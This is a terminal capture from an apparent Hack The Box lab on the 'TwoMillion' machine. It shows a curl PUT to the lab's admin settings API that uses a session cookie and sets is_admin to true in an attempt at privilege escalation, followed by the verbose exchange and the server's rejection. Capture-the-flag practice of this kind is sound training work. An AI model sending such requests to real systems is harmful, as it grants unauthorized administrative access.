 (root㉿kali)-[/home/kali/anyhack/machines/twomillion]
# curl -sv -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=hipam2e7ubjdkk0tj6n6j95u
7b" --header "Content-Type: application/json" --data '{"email":"test@2milliony.htb","is_admin":true}' | jq | tee
-a 2million_req
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
* using HTTP/1.x
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.11.1
> Accept: */*
> Cookie: PHPSESSID=hipam2e7ubjdkk0tj6n6j95u7b
> Content-Type: application/json
> Content-Length: 46
>
} [46 bytes data]
* upload completely sent off: 46 bytes
< HTTP/1.1 200 OK
< Server: nginx
< Date: Sat, 08 Feb 2025 06:00:43 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [87 bytes data]
* Connection #0 to host 2million.htb left intact
{
  "status": "danger",
  "message": "Variable is_admin needs to be either 0 or 1."
}
Connection to HTB is initiated with openVPN.